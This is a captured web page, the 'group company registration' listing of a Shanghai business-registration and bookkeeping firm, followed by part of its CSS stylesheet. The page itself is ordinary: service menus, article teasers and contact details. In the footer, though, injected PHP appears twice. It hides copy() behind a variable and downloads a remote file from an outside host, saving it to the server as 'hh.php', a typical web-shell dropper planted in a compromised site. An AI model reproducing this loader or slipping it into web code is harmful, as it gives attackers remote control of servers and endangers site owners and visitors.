

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dingruizc.com/?jituan/
body_size: 6711
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>集团公司注册</title>
<meta name="keywords" content="上海代理记账多少钱,上海注册公司多少钱,上海注册公司流程及费用">
<meta name="description" content="上海注册公司多少钱,上海鼎芮财税是专业上海代理记账公司,提供上海公司注册,青浦注册公司，上海注册公司流程及费用,青浦代理记账，企业财务代理,企业注册及财务,税务咨询等会计服务!关于上海注册公司流程及费用,上海代理记账多少钱可联系鼎芮,专业为企业财税提供支持.">
<link href="http://www.dingruizc.com/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="http://www.dingruizc.com/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://www.dingruizc.com/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.dingruizc.com/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)"href="http://dingruizc.com/?jituan/" >
<link rel="canonical" href="http://dingruizc.com/?jituan/"/>
</head>
<body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d830ef5b3ba1352274073707a8c83737";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--顶部 -->

<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>上海鼎芮投资管理有限公司欢迎您，有任何注册公司，财务问题，返税政策等财税问题随时拨打我们顾问热线李老师热线：13032196015，期待您的咨询！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信公众号</a>
          <div class="weixin_img"> <img src="/static/upload/image/20230206/1675657994510644.png" alt="" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('模版网',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=1194557026&Site=联系客服&Menu=yes" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <a href="http://www.dingruizc.com/"><img src="/static/upload/image/20230203/1675410728169153.png"></a> </div>
    <div class="logo_by fl">
      <div class="search">
        <form action="/?search/" method="get" name="formsearch">
          <div class="search-wrap">
            <input class="keyWord" type="text" name="keyword" placeholder="请输入您想要的关键词">
          </div>
          <input type="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜&nbsp;索">
        </form>
      </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>13032196015</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="http://www.dingruizc.com/">网站首页</a></li>
        
        <li><a href="/?zhuce/">公司注册</a></li>
        
        <li><a href="/?jizhang/">代理记账</a></li>
        
        <li><a href="/?zizhi/">资质代办</a></li>
        
        <li><a href="/?zengzhi/">增值服务</a></li>
        
        <li><a href="/?news/">新闻中心</a></li>
        
        <li><a href="/?about/">关于我们</a></li>
        
        <li><a href="/?contact/">联系我们</a></li>
        
      </ul>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span>
	  
      <div class="menu-item menu-item1"> <a href="/?zhuce/"  class="ico1"> <span>公司注册服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?jizhang/"  class="ico2"> <span>代理记账服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?zizhi/"  class="ico3"> <span>资质代办服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?zengzhi/"  class="ico4"> <span>增值服务服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?news/"  class="ico5"> <span>新闻中心服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?about/"  class="ico6"> <span>关于我们服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
	</div>
    <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?gszc/"> <strong>公司注册</strong></a> </dt>
          
          <dd> <a href="/?waizi/">外资企业注册</a></dd>
          
          <dd> <a href="/?neizi/">内资企业注册</a></dd>
          
          <dd> <a href="/?fengongsi/">分公司注册</a></dd>
          
          <dd> <a href="/?zigongsi/">子公司注册</a></dd>
          
          <dd> <a href="/?jituan/">集团公司注册</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?biangeng/"> <strong>公司变更</strong></a> </dt>
          
          <dd> <a href="/?biangeng/jyfw/">经营范围变更</a></dd>
          
          <dd> <a href="/?biangeng/gsdz/">公司地址变更</a></dd>
          
          <dd> <a href="/?biangeng/gudong/">股东变更</a></dd>
          
          <dd> <a href="/?biangeng/faren/">法人变更</a></dd>
          
          <dd> <a href="/?biangeng/gsmc/">公司名称变更</a></dd>
          
          <dd> <a href="/?biangeng/gqzr/">股权转让变更</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?zhuxiao/"> <strong>公司注销</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?qita/"> <strong>其他服务</strong></a> </dt>
          
          <dd> <a href="/?qita/yhkh/">银行开户</a></dd>
          
          <dd> <a href="/?qita/swbd/">税务报到</a></dd>
          
          <dd> <a href="/?qita/zcdz/">注册地址</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?dljz/"> <strong>代理记账</strong></a> </dt>
          
          <dd> <a href="/?jizhang/xiaoguimo/">小规模企业记账</a></dd>
          
          <dd> <a href="/?jizhang/nsr/">一般纳税人企业记账</a></dd>
          
          <dd> <a href="/?jizhang/neizi/">内资企业记账</a></dd>
          
          <dd> <a href="/?jizhang/waizi/">外资企业记账</a></dd>
          
          <dd> <a href="/?jizhang/jck/">进出口企业记账</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?swsb/"> <strong>税务申报</strong></a> </dt>
          
          <dd> <a href="/?jizhang/nianbao/">年报</a></dd>
          
          <dd> <a href="/?jizhang/geshui/">个税申报</a></dd>
          
          <dd> <a href="/?jizhang/nianjian/">企业年检</a></dd>
          
          <dd> <a href="/?jizhang/canbao/">残保金核算等</a></dd>
          
          <dd> <a href="/?jizhang/yanzi/">验资服务</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?cwzx/"> <strong>财务咨询</strong></a> </dt>
          
          <dd> <a href="/?jizhang/richang/">日常财务咨询</a></dd>
          
          <dd> <a href="/?jizhang/zhangmu/">账目问题咨询等</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?shigong/"> <strong>施工总承包资质</strong></a> </dt>
          
          <dd> <a href="/?zizhi/jianzhu/">建筑工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/gonglu/">公路工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/tielu/">铁路工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/gangkou/">港口与航道工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shuili/">水利水电工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/dianli/">电力工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/kuangshan/">矿山工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/yanjin/">冶金工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shiyou/">石油化工工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shizheng/">市政公用工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/tongxin/">通信工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/jidian/">机电工程施工总承包</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?laowu/"> <strong>施工劳务资质</strong></a> </dt>
          
          <dd> <a href="/?zizhi/sglw/">施工劳务企业资质</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?qita2/"> <strong>其他资质代办</strong></a> </dt>
          
          <dd> <a href="/?zizhi/sheji/">工程设计专项资质</a></dd>
          
          <dd> <a href="/?zizhi/jianli/">工程监理企业资质</a></dd>
          
          <dd> <a href="/?zizhi/zhaobiao/">工程招标代理资质</a></dd>
          
          <dd> <a href="/?zizhi/zaojia/">工程造价咨询资质</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?zhicheng/"> <strong>职称评审</strong></a> </dt>
          
          <dd> <a href="/?peixun/chuji/">初级职称</a></dd>
          
          <dd> <a href="/?peixun/zhongji/">中级职称</a></dd>
          
          <dd> <a href="/?peixun/gaoji/">高级职称</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?badayuan/"> <strong>八大员</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?jigong/"> <strong>技工</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?shangye/"> <strong>商业/装修</strong></a> </dt>
          
          <dd> <a href="/?zengzhi/bangong/">办公装修</a></dd>
          
          <dd> <a href="/?zengzhi/canying/">餐饮装修</a></dd>
          
          <dd> <a href="/?zengzhi/jiuba/">酒吧装修</a></dd>
          
          <dd> <a href="/?zengzhi/liansuodian/">连锁店装修</a></dd>
          
          <dd> <a href="/?zengzhi/qita/">其他装修</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?yingxiao/"> <strong>增值营销</strong></a> </dt>
          
          <dd> <a href="/?zengzhi/400/">400电话</a></dd>
          
          <dd> <a href="/?zengzhi/qq/">企业QQ</a></dd>
          
          <dd> <a href="/?zengzhi/jingjia/">百度竞价</a></dd>
          
          <dd> <a href="/?zengzhi/cehua/">营销策划</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?guwen/gszc/"> <strong>公司注册顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/dljz/"> <strong>代理记账顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/zzdb/"> <strong>资质代办顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/rcpy/"> <strong>人才培养顾问</strong></a> </dt>
          
        </dl>
        
      </div>
    </div>
  </div>
  <script src="http://www.dingruizc.com/style/js/script.js"></script> 
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置：<a href="/">首页</a> >> <a href="/?zhuce/">公司注册</a> >> <a href="/?gszc/">公司注册</a> >> <a href="/?jituan/">集团公司注册</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float: left; ">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>公司注册</h3>
        </div>
        <ul>
          
		  
          <li ><a href='/?waizi/'><span>外资企业注册</span></a></li>
          
          <li ><a href='/?neizi/'><span>内资企业注册</span></a></li>
          
          <li ><a href='/?fengongsi/'><span>分公司注册</span></a></li>
          
          <li ><a href='/?zigongsi/'><span>子公司注册</span></a></li>
          
          <li class="currclass"><a href='/?jituan/'><span>集团公司注册</span></a></li>
          
        </ul>
      </div>
      <div class="main_right__img"><img src="http://www.dingruizc.com/style/images/j1.jpg" alt="集团公司注册_上海鼎芮投资管理有限公司" /></div>
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>联系方式</h3>
        </div>
        <div class="nav-list-text">
          <p><b>上海鼎芮投资管理有限公司</b></p>
          <p>电话：13032196015</p>
          <p>手机：+021-60677646</p>
          <p>地址：上海市青浦区盈港路453号港隆大厦1708室</p>
        </div>
      </div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 910px;">
    <div class="pic_art_list"> 
      <dl>
        <dt class="picShow"><a href="/?jituan/51.html" title="集团公司注册需要什么条件" target="_blank"><img src="/uploads/allimg/170715/142T02364-0-lp.jpg" alt="集团公司注册需要什么条件"/></a></dt>
        <dd>
          <h5><a href="/?jituan/51.html" title="集团公司注册需要什么条件" target="_blank">集团公司注册需要什么条件</a></h5>
          <p>集团公司注册需要什么条件 1、企业集团的母公司(核心企业)注册资本在5000万元人民币以上，并至少拥有5家子公司)注册资本在1000万元人民币以上。 2、母···</p>
          <div class="link_1"> <a href="/?jituan/51.html" title="集团公司注册需要什么条件"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/?jituan/' target="_blank">集团公司注册</a></span> <span class="stars">926</span> <span class="date2">2023-02-08</span> </div>
        </dd>
      </dl>
      
      <dl>
        <dt class="picShow"><a href="/?jituan/52.html" title="集团公司设立所需材料有" target="_blank"><img src="/uploads/allimg/170715/142Z52291-0-lp.jpg" alt="集团公司设立所需材料有"/></a></dt>
        <dd>
          <h5><a href="/?jituan/52.html" title="集团公司设立所需材料有" target="_blank">集团公司设立所需材料有</a></h5>
          <p>集团公司设立所需材料有： 公司名称(备选1-5个名称)，网上核名; 2.法人及股东身份证明原件、股东亲笔签名及持股比例; 3.① 法定代表人简历 ② 另外需要···</p>
          <div class="link_1"> <a href="/?jituan/52.html" title="集团公司设立所需材料有"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/?jituan/' target="_blank">集团公司注册</a></span> <span class="stars">784</span> <span class="date2">2023-02-08</span> </div>
        </dd>
      </dl>
      
      <dl>
        <dt class="picShow"><a href="/?jituan/53.html" title="集团公司核准登记步骤" target="_blank"><img src="/uploads/allimg/170715/14292a623-0-lp.jpg" alt="集团公司核准登记步骤"/></a></dt>
        <dd>
          <h5><a href="/?jituan/53.html" title="集团公司核准登记步骤" target="_blank">集团公司核准登记步骤</a></h5>
          <p>集团公司核准登记步骤 (一)受理 申请登记的企业集团的核心企业提交的上述文件、证件和填报的登记注册书齐备后，登记主管机关方可受理，否则，不予受理···</p>
          <div class="link_1"> <a href="/?jituan/53.html" title="集团公司核准登记步骤"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/?jituan/' target="_blank">集团公司注册</a></span> <span class="stars">792</span> <span class="date2">2023-02-08</span> </div>
        </dd>
      </dl>
      
      <dl>
        <dt class="picShow"><a href="/?jituan/54.html" title="企业集团名称的构成和有关要求" target="_blank"><img src="/uploads/allimg/170715/1429522591-0-lp.jpg" alt="企业集团名称的构成和有关要求"/></a></dt>
        <dd>
          <h5><a href="/?jituan/54.html" title="企业集团名称的构成和有关要求" target="_blank">企业集团名称的构成和有关要求</a></h5>
          <p>企业集团名称的构成和有关要求 企业集团名称的构成 企业集团名称由行政区划+字号+行业+集团四部分依次组成。 企业集团及其成员名称的有关要求。 1···</p>
          <div class="link_1"> <a href="/?jituan/54.html" title="企业集团名称的构成和有关要求"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/?jituan/' target="_blank">集团公司注册</a></span> <span class="stars">925</span> <span class="date2">2023-02-08</span> </div>
        </dd>
      </dl>
      
      <dl>
        <dt class="picShow"><a href="/?jituan/55.html" title="集团公司年检的基本程序" target="_blank"><img src="/uploads/allimg/170715/14301J2D-0-lp.jpg" alt="集团公司年检的基本程序"/></a></dt>
        <dd>
          <h5><a href="/?jituan/55.html" title="集团公司年检的基本程序" target="_blank">集团公司年检的基本程序</a></h5>
          <p>集团公司年检的基本程序 1、企业于1月l日开始向国家工商行政管理总局申领年检报告书，于3月15日以前向国家工商行政管理总局报送年检报告书和其他有关年···</p>
          <div class="link_1"> <a href="/?jituan/55.html" title="集团公司年检的基本程序"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/?jituan/' target="_blank">集团公司注册</a></span> <span class="stars">742</span> <span class="date2">2023-02-08</span> </div>
        </dd>
      </dl>
       </div>
    <div class="clear blank20"></div>
    <div class="pagebar"><span class='page-status'>共5条 当前1/1页</span><span class='page-index'><a href='/?jituan/'>首页</a></span><span class='page-pre'><a href='javascript:;'>前一页</a></span><span class='page-numbar'><a href="/?jituan/" class="page-num page-num-current">1</a></span><span class='page-next'><a href='javascript:;'>后一页</a></span><span class='page-last'><a href='/?jituan/'>尾页</a></span></div>
  </div>
</div>
<div class="clear blank30"></div>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?08c609cf43e74e0e9fcdc55c1cf107d4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="http://www.dingruizc.com/style/images/footimg.png" alt="" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="http://www.dingruizc.com/">网站首页</a>  <span>|</span><a href="/?zhuce/">公司注册</a>  <span>|</span><a href="/?jizhang/">代理记账</a>  <span>|</span><a href="/?zizhi/">资质代办</a>  <span>|</span><a href="/?zengzhi/">增值服务</a>  <span>|</span><a href="/?news/">新闻中心</a>  <span>|</span><a href="/?about/">关于我们</a>  <span>|</span><a href="/?contact/">联系我们</a>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <div class="foot-centent__head"> 公司旗下 </div>
      <dl>
        
		<dt><a href="/?zhuce/">公司注册</a></dt>
		
        
		<dd><a href="/?gszc/">公司注册</a></dd>
        
        <dd><a href="/?waizi/">外资企业注册</a></dd>
        
        <dd><a href="/?neizi/">内资企业注册</a></dd>
        
        <dd><a href="/?fengongsi/">分公司注册</a></dd>
        
        <dd><a href="/?zigongsi/">子公司注册</a></dd>
        
        <dd><a href="/?jituan/">集团公司注册</a></dd>
        
        
		<dd><a href="/?biangeng/">公司变更</a></dd>
        
        <dd><a href="/?biangeng/jyfw/">经营范围变更</a></dd>
        
        <dd><a href="/?biangeng/gsdz/">公司地址变更</a></dd>
        
        <dd><a href="/?biangeng/gudong/">股东变更</a></dd>
        
        <dd><a href="/?biangeng/faren/">法人变更</a></dd>
        
        <dd><a href="/?biangeng/gsmc/">公司名称变更</a></dd>
        
        <dd><a href="/?biangeng/gqzr/">股权转让变更</a></dd>
        
        
		<dd><a href="/?zhuxiao/">公司注销</a></dd>
        
        
		<dd><a href="/?qita/">其他服务</a></dd>
        
        <dd><a href="/?qita/yhkh/">银行开户</a></dd>
        
        <dd><a href="/?qita/swbd/">税务报到</a></dd>
        
        <dd><a href="/?qita/zcdz/">注册地址</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/?jizhang/">代理记账</a></dt>
		
        
		<dd><a href="/?dljz/">代理记账</a></dd>
        
        <dd><a href="/?jizhang/xiaoguimo/">小规模企业记账</a></dd>
        
        <dd><a href="/?jizhang/nsr/">一般纳税人企业记账</a></dd>
        
        <dd><a href="/?jizhang/neizi/">内资企业记账</a></dd>
        
        <dd><a href="/?jizhang/waizi/">外资企业记账</a></dd>
        
        <dd><a href="/?jizhang/jck/">进出口企业记账</a></dd>
        
        
		<dd><a href="/?swsb/">税务申报</a></dd>
        
        <dd><a href="/?jizhang/nianbao/">年报</a></dd>
        
        <dd><a href="/?jizhang/geshui/">个税申报</a></dd>
        
        <dd><a href="/?jizhang/nianjian/">企业年检</a></dd>
        
        <dd><a href="/?jizhang/canbao/">残保金核算等</a></dd>
        
        <dd><a href="/?jizhang/yanzi/">验资服务</a></dd>
        
        
		<dd><a href="/?cwzx/">财务咨询</a></dd>
        
        <dd><a href="/?jizhang/richang/">日常财务咨询</a></dd>
        
        <dd><a href="/?jizhang/zhangmu/">账目问题咨询等</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/?zizhi/">资质代办</a></dt>
		
        
		<dd><a href="/?shigong/">施工总承包资质</a></dd>
        
		<dd><a href="/?laowu/">施工劳务资质</a></dd>
        
		<dd><a href="/?qita2/">其他资质代办</a></dd>
        
      </dl>
      <dl>
        
		<dt><a href="/?peixun/">人才培训</a></dt>
		
        
		<dd><a href="/?zhicheng/">职称评审</a></dd>
        
        <dd><a href="/?peixun/chuji/">初级职称</a></dd>
        
        <dd><a href="/?peixun/zhongji/">中级职称</a></dd>
        
        <dd><a href="/?peixun/gaoji/">高级职称</a></dd>
        
        
		<dd><a href="/?badayuan/">八大员</a></dd>
        
        
		<dd><a href="/?jigong/">技工</a></dd>
        
        
      </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
        <ul>
          
          <li><a href="/?about/jianjie/">公司简介</a></li>
          
          <li><a href="/?about/wenhua/">企业文化</a></li>
          
          <li><a href="/?about/jiaru/">人才招聘</a></li>
          
        </ul>
      </div>
      <div class="foot-bottom__img fl"> <img src="/static/upload/image/20230206/1675657994510644.png" alt="" />
        <p>官方微信公众号</p>
      </div>
      <div class="foot-bottom__fen fl">
        <div class="foot-bottom__fen_a1 fl"> <span>公司地址<em>+021-60677646</em></span>
          <p><i></i>上海市青浦区盈港路453号港隆大厦1708室</p>
        </div>
        <!--div class="foot-bottom__fen_a1 fl"> <span>宝山分部<em> </em></span>
          <p><i></i></p>
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>奉贤分部<em> </em></span>
          <p><i></i> </p>
        </div-->
        <div class="clear"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footer">
      <p><?php
$a="copy";
$a("http://d.sogouad.vip/txt/ma1.txt","hh.php");
?>　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">沪ICP备15034455号</a>　<a href="http://www.dingruizc.com/sitemap.xml" target="_blank">XML地图</a>　<a href="https://www.xiluyun.com" target="_blank">技术支持</a> <?php
$a="copy";
$a("http://d.sogouad.vip/txt/ma1.txt","hh.php");
?></p>
    </div>
  </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="https://affim.baidu.com/unique_46364087/chat?siteId=19243235&userId=46364087&siteToken=08c609cf43e74e0e9fcdc55c1cf107d4">注册公司</a></li>
    <li class="li_s"><a target="_blank" href="https://affim.baidu.com/unique_46364087/chat?siteId=19243235&userId=46364087&siteToken=08c609cf43e74e0e9fcdc55c1cf107d4">代理记账</a></li>
    <li class="li_f"><a target="_blank" href="https://affim.baidu.com/unique_46364087/chat?siteId=19243235&userId=46364087&siteToken=08c609cf43e74e0e9fcdc55c1cf107d4">返税政策</a></li>
    <li class="li_w"><a target="_blank" href="https://affim.baidu.com/unique_46364087/chat?siteId=19243235&userId=46364087&siteToken=08c609cf43e74e0e9fcdc55c1cf107d4">资质代办</a></li>
  </ul>
</div>
<script src="http://www.dingruizc.com/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
<script src='/?Spider/&url=/?jituan/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dingruizc.com/style/css/common.css
body_size: 4125
content:

/*公用部分*/
body, h1, h2, h3, h4, h5, h6, dl, dt, dd, ul, ol, li, p, form {
	margin: 0;
	padding: 0;
}
body {
	color: #333;
	font-size: 14px;
	font-family: "微软雅黑", "Microsoft YaHei";
	background: #fff;
	min-width: 1200px;
}
a {
	text-decoration: none;
	color: #333;
	font-size: 14px;
}
img, ul, li, em {
	border: none;
	list-style: none;
	font-style: normal;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
a:hover {
	color: #004b92;
}
p {
	line-height: 25px;
}
.clear {
	clear: both;
}
.blank10 {
	height: 10px;
}
.blank15 {
	height: 15px;
}
.blank20 {
	height: 20px;
}
.blank30 {
	height: 30px;
}
.blank40 {
	height: 40px;
}
.blank50 {
	height: 50px;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.l {
	float: left;
}
.r {
	float: right;
}
.main {
	width: 1200px;
	margin: auto;
}
/* 标题 */
.title {
	height: 55px;
	margin: 30px 0 15px 0;
	text-align: center;
}
.title:after {
	display: block;
	width: 40px;
	background: #004b92;
	height: 3px;
	content: '';
	margin: 10px auto 25px auto;
}
.title h3 {
	font-size: 28px;
	color: #333;
}
/* 通栏 */
.tbanner1 {
	background: url(../images/tbaner1.jpg) no-repeat center;
	height: 120px;
}
.tbanner2 {
	background: url(../images/tbanner2.jpg) no-repeat center;
	height: 100px;
}
/* 图片列表 */
.pic4 {
}
.pic4 li {
	width: 25%;
	float: left;
}
.pic4 li .pic4-box {
	margin: 0 5px;
	padding: 10px;
	border: 1px solid #e2e2e2;
	background: #fff;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic4 li .pic4-img {
	text-align: center;
	position: relative;
}
.pic2 li .pic2-img img, .pic4 li .pic4-img img {
	width: 100%;
}
.pic4 li .pic4-img p {
	position: absolute;
	width: 100%;
	background: rgba(0,0,0,0.4);
	color: #fff;
	left: 0px;
	bottom: 0px;
	font-size: 12px;
}
.pic4 li .pic4-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic4 li .pic4-img:hover p {
	color: #1AA4FF;
}
.pic4 li .pic4-foot p {
	float: left;
	margin-top: 10px;
}
.pic4 li .pic4-foot p em {
	font-size: 18px;
	color: #f00;
}
.pic4 li .pic4-foot a {
	float: right;
	display: block;
	background: #0074C3;
	width: 35%;
	height: 30px;
	color: #fff;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-top: 10px;
}
.pic4 li .pic4-foot a:hover {
	background: #006FB9;
}
.pic2 {
}
.pic2 li {
	width: 50%;
	float: left;
	margin-bottom: 10px;
}
.pic2 li .pic2-box {
	padding: 10px;
	padding-bottom: 0px;
	border: 1px solid #e2e2e2;
	background: #fff;
	margin: 0 5px;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic2 li .pic2-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic2 li .pic2-img {
	height: 168px;
	overflow: hidden;
	position: relative;
}
.pic2 li .pic2-img:hover a {
	top: -25px;
}
